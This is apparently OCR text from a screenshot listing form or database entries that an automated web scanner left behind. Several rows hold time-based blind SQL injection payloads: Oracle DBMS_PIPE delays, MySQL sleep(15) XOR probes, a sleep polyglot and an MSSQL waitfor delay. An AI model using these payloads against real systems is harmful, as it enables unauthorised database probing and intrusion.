
1 -
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
HR(98),15)||' MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1'" MmzHrrdb MmzHrrdb
1 - @@bTnNL MmzHrrdb MmzHrrdb
p3 -
p3 - 10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 -
p3 -
p3 -
p3 -
p3 - (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1 - 1 MmzHrrdb MmzHrrdb
p3 -
p3 - 1-1; waitfor delay '0:0:15' --